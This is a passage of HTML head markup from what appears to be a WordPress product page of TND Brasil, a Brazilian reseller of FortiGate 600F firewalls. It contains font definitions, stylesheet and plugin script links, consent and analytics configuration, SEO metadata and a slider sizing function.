  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https://tndbrasil.com.br/wp-content/uploads/complianz/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"830":830,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510,"1519":1519},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
//# sourceURL=cmplz-tcf-js-extra
/* ]]> */
</script>
<script defer type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
//# sourceURL=beehive-gtm-frontend-header-js-after
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tndbrasil.com.br/wp-json/wp/v2/pages/28434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tndbrasil.com.br/?p=28434' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="b280f1a69b44cefda0c3dc89-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://tndbrasil.com.br/assets/fortigate-600f/" />
<meta name="description" content="Parceira e Revenda Autorizada FortiGate 600F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM." />
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/assets\/fortigate-600f?page&pagename=assets\/fortigate-600f\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"assets","item":"https:\/\/tndbrasil.com.br\/assets\/"},{"@type":"ListItem","position":3,"name":"revenda-fortinet-fortigate-600F"}]},{"@type":"Person","@id":"https:\/\/tndbrasil.com.br\/blog\/author\/guimira\/#schema-author","name":"Guilherme Mira","url":"https:\/\/tndbrasil.com.br\/blog\/author\/guimira\/"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tndbrasil.com.br/assets/fortigate-600f/" />
<meta property="og:title" content="FortiGate 600F Parceiro e Revendedor Fortinet | TND Brasil" />
<meta property="og:description" content="Parceira e Revenda Autorizada FortiGate 600F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM." />
<meta property="article:published_time" content="2023-03-16T17:35:41" />
<meta property="article:author" content="Guilherme Mira" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="FortiGate 600F Parceiro e Revendedor Fortinet | TND Brasil" />
<meta name="twitter:description" content="Parceira e Revenda Autorizada FortiGate 600F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM." />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="b280f1a69b44cefda0c3dc89-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="b280f1a69b44cefda0c3dc89-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
